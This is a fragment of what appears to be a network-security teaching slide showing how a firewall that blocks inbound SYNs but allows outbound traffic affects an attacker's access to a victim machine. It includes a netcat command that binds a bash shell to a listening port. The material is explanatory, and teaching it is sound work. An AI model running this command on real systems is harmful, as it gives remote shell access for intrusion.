 Attacker
Machine
SYN
Firewall
Blocks all inbound SYNs
but allows outbound
Protected Victim Machine
# nc –lvp 3333 –e /bin/bash
You can run another
command on this box